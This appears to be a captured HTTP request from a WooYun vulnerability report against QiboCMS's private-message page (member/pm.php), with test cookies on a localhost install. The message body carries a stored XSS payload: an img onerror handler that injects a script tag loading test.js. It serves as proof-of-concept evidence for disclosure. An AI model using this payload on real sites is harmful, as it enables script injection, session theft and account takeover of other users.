 POST /qibocms/member/pm.php?job=send&username=admin HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://localhost:81/qibocms/member/pm.php?job=send&username=
admin
Cookie: themeIndexTom=1;
USR=glknv6t1%091%091431947695%09http%3A%2F%2Flocalhost%3A81%
2Fqibocms%2Fmember%2Fpm.php%3Fjob%3Dsend%26username%3Dadmin;
passport=2%09test%09VgpVUQBfBFhdBVZSB1EDDAdRBQcIBQEBUQhaAVBS
AAA%3Dd551bbb049
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 166
touser=admin&title=test&postdb%5Bcontent%5D=<img src=x
onerror=appendChild(createElement("script")).src="http://loc
alhost:81/test.js" />%20&Submit=%CC%E1%BD%BB&step=2
www.wooyun.org